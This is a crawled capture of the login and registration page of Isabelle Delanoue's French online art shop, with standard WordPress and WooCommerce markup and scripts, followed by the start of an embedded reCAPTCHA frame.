				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*.price{display:none;}*/		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1476176472098{margin-top: 32px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="page-template-default page page-id-458 theme-ri-winnes woocommerce-account woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
    <div id="page" class="wrapper site ">
        <div class="canvas-overlay"></div>
        <header id="masthead" class="site-header white 0  ">
    <div id="ri-top-navbar" class="top-navbar hidden">
    <div class="container">
        <div class="row">
            <div class="topbar-left hidden-xs col-sm-12 col-md-8 clearfix">
                            </div>
            <div class="topbar-right  col-xs-12 col-sm-12 col-md-4">
                                    <div class="nav-menu clearfix ">
                        <nav class="pull-right text-center no-padding">
                            <ul class="nav navbar-nav" id="menu-topbar-menu">
                                <li>
                                                                            <a href="https://www.isabelle-delanoue.com/mon-compte">
                                            <span> Login</span>
                                        </a>
                                                                    </li>

                                                                
                            </ul>
                        </nav>
                    </div>
                            </div>
        </div>

    </div>
</div>    <div id="ri-header" class="ri-keep header-logo-left">
        <div class="container">
            <div class="ri-header">
                <div class="header-content-logo">
                                        <div class="site-logo" id="logo"><a href="https://www.isabelle-delanoue.com/" rel="home"><img src="https://www.isabelle-delanoue.com/wp-content/uploads/2016/10/logo-id_blanc.png" alt="Isabelle Delanoue" /></a></div>

                        </div>
                <div class="header-content-header clearfix">
                    <!--menu-->
                    <div id="ri-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center container-inner ri-menu-primary clearfix">

                            <!--Search mobile-->
                            <div class="mobile-searchform searchform-wrap hidden-md hidden-lg">
                                
<form role="search" method="get" class="woocommerce-product-search" action="https://www.isabelle-delanoue.com/">
    <div class="input-group">
        <label class="screen-reader-text">Search for:</label>
        <input type="search"  class="form-control search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />

        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="fa fa-search"></i></button>
        </span>
        <input type="hidden" name="post_type" value="product" />
    </div>
</form>                            </div>

                            <!--Main menu-->
                            <ul id="menu-menu-principal" class="nav navbar-nav ri-menu"><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-459"><a href="https://www.isabelle-delanoue.com/les-collections">Les collections</a>
<ul class="sub-menu">
	<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.isabelle-delanoue.com/les-collections">Toutes les collections</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://www.isabelle-delanoue.com/categorie-produit/feu-de-joie">Feu de Joie</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-469"><a href="https://www.isabelle-delanoue.com/categorie-produit/horizon-safran">Horizon Safran</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-470"><a href="https://www.isabelle-delanoue.com/categorie-produit/terre-de-feu">Terre de Feu</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-471"><a href="https://www.isabelle-delanoue.com/categorie-produit/paradis-sauvages">Paradis Sauvages</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-472"><a href="https://www.isabelle-delanoue.com/categorie-produit/mystere-boheme">Mystère Bohème</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-473"><a href="https://www.isabelle-delanoue.com/categorie-produit/temps-variables">Temps Variables</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-474"><a href="https://www.isabelle-delanoue.com/categorie-produit/nuits-boreales">Nuits Boréales</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-475"><a href="https://www.isabelle-delanoue.com/categorie-produit/mirage-ebene">Mirage Ebène</a></li>
	<li id="menu-item-2813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2813"><a href="https://www.isabelle-delanoue.com/categorie-produit/electrons-libres">Electrons Libres</a></li>
</ul>
</li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://www.isabelle-delanoue.com/un-concept-original">Réveillez votre intérieur</a>
<ul class="sub-menu">
	<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://www.isabelle-delanoue.com/un-concept-original">Valoriser votre projet déco</a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://www.isabelle-delanoue.com/le-concept">L&rsquo;outil de sélection</a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.isabelle-delanoue.com/des-toiles-inspirees">Des créations uniques</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.isabelle-delanoue.com/partenaires-deco">Partenaires décorateurs</a></li>
</ul>
</li>
<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://www.isabelle-delanoue.com/espace-decorateurs">Espace prescripteurs</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.isabelle-delanoue.com/blog">Blog</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.isabelle-delanoue.com/contact">Contact</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-458 current_page_item menu-item-462"><a href="https://www.isabelle-delanoue.com/mon-compte" aria-current="page">Mon compte</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-463"><a href="https://www.isabelle-delanoue.com/panier"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://www.isabelle-delanoue.com/panier">Mon panier</a></li>
	<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.isabelle-delanoue.com/commande">Ma commande</a></li>
</ul>
</li>
</ul>
                            <!--Menu Topbar-->
                            <ul class="mobile-topbar-menu hidden-md hidden-lg">

    
    
    <li>
                <a href="https://www.isabelle-delanoue.com/mon-compte">
            <span> Login</span>
        </a>
        </li>

</ul>
                        </nav>

                    </div>
                    <!--searchform-->
                    <div class="searchform-mini hidden-sm hidden-xs">
                        <button class="btn-mini-search"><i class="fa fa-search"></i></button>
                    </div>
                    <div class="searchform-wrap search-transition-wrap rit-hidden">
                        <div class="search-transition-inner">
                            
<form role="search" method="get" class="woocommerce-product-search" action="https://www.isabelle-delanoue.com/">
    <div class="input-group">
        <label class="screen-reader-text">Search for:</label>
        <input type="search"  class="form-control search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />

        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="fa fa-search"></i></button>
        </span>
        <input type="hidden" name="post_type" value="product" />
    </div>
</form>                            <button class="btn-mini-close pull-right"><i class="fa fa-close"></i></button>
                        </div>
                    </div>
                    <!--cart-->
                                    </div><!-- .site-branding -->
            </div>
        </div><!-- .container -->
    </div>
</header><!-- .site-header -->        <div id="content" class="site-content">

    <div class="container">
        <div class="row">

            

            <div class="site-main page-content col-sm-12 col-sm-12 col-md-12" role="main">
                <div class="archive-header">
                                    </div>
                <div class="entry-content">
	<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START Mon compte REVOLUTION SLIDER 6.2.2 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_9_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_9_1" style="display:none;" data-version="6.2.2">
					<rs-slides>
						<rs-slide data-key="rs-30" data-title="Slide" data-anim="ei:d;eo:d;s:600;r:0;t:fade;sl:d;">
							<img src="//www.isabelle-delanoue.com/wp-content/uploads/2016/12/collections.jpg" title="Mon compte" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-9-slide-30-layer-1" 
								data-type="text"
								data-color="rgba(255,255,255,1)"
								data-rsp_ch="on"
								data-xy="x:148px;y:81px;"
								data-text="s:60;l:22;fw:200;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;e:power2.inOut;st:500;"
								data-frame_999="o:0;tp:600;e:nothing;st:w;"
								style="z-index:5;font-family:Raleway;"
							>Mon compte... 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_9_1',rl:[1240,1024,778,480],el:[],gw:[1240],gh:[150],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi9,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_9_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_9_1");
						}else{
							revapi9 = tpj("#rev_slider_9_1").show().revolution({
								jsFileLocation:"//www.isabelle-delanoue.com/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:1240,
								gridheight:150,
								spinner:"spinner0",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1476176472098"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce">

<div class="woocommerce-notices-wrapper"></div>
<div class="myaccount-login">

        <div class="login-wrap" style="display:block">
    
        <h3 class="title-login">J'ai déjà un compte</h3>
        <form method="post" class="login">
                        <p class="form-row form-row-wide">
                <label for="username">Adresse email <span class="required">*</span></label>
                <input type="text" class="input-text form-control" name="username" id="username" value="" />
            </p>
            <p class="form-row form-row-wide">
                <label for="password">Mot de passe <span class="required">*</span></label>
                <input class="input-text form-control" type="password" name="password" id="password" />
            </p>

            
            <p class="form-row">
                <input type="hidden" id="_wpnonce" name="_wpnonce" value="f1f9906837" /><input type="hidden" name="_wp_http_referer" value="/mon-compte" />                <label for="rememberme" class="inline checkbox-style pull-left">
                    <input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi                </label>
                <p class="lost_password pull-right">
                    <a href="https://www.isabelle-delanoue.com/mon-compte/lost-password">Vous avez perdu votre mot de passe ?</a>
                </p>
                <input type="submit" class="btn btn-primary" name="login" value="Se connecter" />

            </p>
            <div class="login-form-divider"><span>Ou</span></div>
            <input type="button" class="btn-form-login btn btn-default" value="Créer un nouveau compte" />

                    </form>
    </div>

    <!--Registration-->
    
	    <div class="register-wrap" style="display:none">
            <h3 class="title-register">Créer un nouveau compte</h3>

        <form method="post" class="register">

            
            
            <p class="form-row form-row-wide">
                <label for="reg_email">Adresse email <span class="required">*</span></label>
                <input type="email" class="input-text form-control" name="email" id="reg_email" value="" />
            </p>

            
                <p class="form-row form-row-wide">
                    <label for="reg_password">Mot de passe <span class="required">*</span></label>
                    <input type="password" class="input-text form-control" name="password" id="reg_password" />
                </p>

            
            <!-- Spam Trap -->
            <div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>

            							<p class="form-row form-row-wide">
								<label for="first_name">Prénom <span class="required">*</span></label>
								<input type="text" name="first_name" id="first_name" value="" class="input-text form-control" />
							</p>
													<p class="form-row form-row-wide">
								<label for="last_name">Nom <span class="required">*</span></label>
								<input type="text" name="last_name" id="last_name" value="" class="input-text form-control" />
							</p>
											<fieldset style="margin-top:40px">
						<legend>Vous êtes un professionnel ?</legend>
						<p>Merci de saisir les champs suivants :</p>
														<p class="form-row form-row-wide">
									<label for="phone">Téléphone <span class="required">*</span></label>
									<input type="text" name="phone" id="phone" value="" class="input-text form-control" />
								</p>
															<p class="form-row form-row-wide">
									<label for="siret">SIRET <span class="required">*</span></label>
									<input type="text" name="siret" id="siret" value="" class="input-text form-control" />
								</p>
															<p class="form-row form-row-wide">
									<label for="ape">APE <span class="required">*</span></label>
									<input type="text" name="ape" id="ape" value="" class="input-text form-control" />
								</p>
												</fieldset>
                <div class="woocommerce-privacy-policy-text"></div>            
            <p class="form-row">
                <input type="hidden" id="_wpnonce" name="_wpnonce" value="ca0ecd296a" /><input type="hidden" name="_wp_http_referer" value="/mon-compte" />                <input type="submit" class="btn btn-default" name="register" value="Créer un compte" />
            </p>
            <div class="login-form-divider"><span>Ou</span></div>
            <input type="button" class="btn-form-register btn btn-primary"  value="J&#039;ai déjà un compte" />

            
        </form>
    </div>
    </div>


</div></div></div></div></div>
    </div>
	

            </div><!-- .site-main -->

            

        </div><!-- .content-area -->
    </div>
            </div>
            <!-- end.site-content -->

            <footer id="rit-footer" class="rit-footer footer-1">
            <!--    Footer -->
                    <div class="footer-center clearfix">
                        <div class="container">
                            <div class="container-inner">
                                <div class="row">
                                                                            <div class="col-md-12 col-sm-12">
                                            <div id="text-7" class="widget first widget_text">			<div class="textwidget"><a href="toutes-les-collections" class="block-which-canvas">Sélectionnez votre toile<small>Cliquez ici</small></a></div>
		</div>                                        </div>
                                                                    </div>
                                <div class="row">
                                    <div class="col-md-4">
                                    	<div id="text-3" class="widget widget_text"><h2 class="widgettitle">EXPOSITIONS PERMANENTES</h2>			<div class="textwidget">Isabelle Delanoue expose ses grandes toiles abstraites chez Ligne Design à Lutterbach.
Ses œuvres décoratives sont en parfaite harmonie avec l’architecture et le mobilier design du magasin.</div>
		</div>                                    </div>
                                    <div class="col-md-4">
                                    	<div id="text-6" class="widget widget_text"><h2 class="widgettitle">Isabelle DELANOUE</h2>			<div class="textwidget"><p>130 rue de la Mer Rouge<br />
68200 MULHOUSE</p>
</div>
		</div><div id="rit_social-2" class="widget RIT_social"><div class="RIT-social-icon clearfix"><a href="http://www.facebook.com/IsaDelanoue" target="_blank" title="ion-social-facebook" class="ion-social-facebook"><i class="fa fa-facebook"></i></a><a href="http://twitter.com/isabelledelanou" target="_blank" title="ion-social-twitter" class="ion-social-twitter"><i class="fa fa-twitter"></i></a><a href="http://pinterest.com/delanoueisabell" target="_blank" title="ion-social-pinterest" class="ion-social-pinterest"><i class="fa fa-pinterest"></i></a><a href="http://www.youtube.com/user/../channel/UC7obA1GQqvxwR_7Op4WqYJQ" target="_blank" title="ion-social-youtube" class="ion-social-youtube"><i class="fa fa-youtube"></i></a></div></div>                                    </div>
                                    <div class="col-md-4">
                                    	<div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Informations légales</h2><div class="menu-menu-bas-de-page-container"><ul id="menu-menu-bas-de-page" class="menu"><li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://www.isabelle-delanoue.com/conditions-generales-de-vente">Conditions générales de vente</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://www.isabelle-delanoue.com/mentions-legales">Mentions légales</a></li>
</ul></div></div>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
            
            </footer><!-- .site-footer -->
            <div id="scrollup" class="scrollup"><i class="fa fa-angle-up"></i></div>

        </div><!-- end.wrapper -->
    		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'313c18cd95',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.isabelle-delanoue.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		<script type="text/html" id="wpb-modifications"></script><link href="https://fonts.googleapis.com/css?family=Raleway:200" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.isabelle-delanoue.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/rit-core/assets/js/masonry.pkgd.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fc525bc888ab68a263fec88b8d5b52d6","fragment_name":"wc_fragments_fc525bc888ab68a263fec88b8d5b52d6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldosq0UAAAAALF6R6eKe45U9bkpe2AWqioIK755&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/html5.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/bootstrap.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/jquery.sticky.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/slick.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/isotope.pkgd.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/parallax.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/isotope-init.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/owl.carousel.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/flickity.pkgd.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/jquery.magnific-popup.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/jquery.slicknav.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/skip-link-focus-fix.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-includes/js/wp-util.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/rit.js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key=AIzaSyB7fBePfVr3IxMVrJe1J6vdPMBBZ-FyK2M&#038;libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=fr&#038;ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","place_icon_url":"https:\/\/www.isabelle-delanoue.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/megamenu/js/maxmegamenu.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Ldosq0UAAAAALF6R6eKe45U9bkpe2AWqioIK755',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
			<script type="text/javascript">
				jQuery(document).ready(function($){
					$('[data-toggle="tooltip"]').tooltip();
				});
			</script>
					<script>
      	jQuery(function($) {
			$.fn.resizePanels = function(container, child) {
				$(this).find(container).each(function() {
					var $this = $(this);
					var $cols = $this.find(child);	
					var items = [];
					var keyItems = [];
					var numRows = $cols.length;
					$cols.each(function(i) {
						keyItems[i] = i;
						$(this).css('min-height', 'auto');
						items[i] = $(this).innerHeight();
						if((i + 1) % numRows === 0) {	
							var maxHeight = Math.max.apply(Math, items);
							for(var j = 0; j < keyItems.length; j++) {
								$this.find(child+':eq('+keyItems[j]+')').css('min-height', maxHeight+'px');	
							}
						}
					});
				});
			};
			
			// Load / Resize
			$(window).on('load resize', function() {
				// On corrige la hauteur des blocs
				$('body').resizePanels('.items-same-height', '.vc_cta3');
			});
			
			if($.magnificPopup) {
				$('.mfp-popup a').magnificPopup({type:'image'});
			}
		});
        </script>
	
    </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldosq0UAAAAALF6R6eKe45U9bkpe2AWqioIK755&co=aHR0cHM6Ly93d3cuaXNhYmVsbGUtZGVsYW5vdWUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5z8qa8lwlmnw
body_size: 48549
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
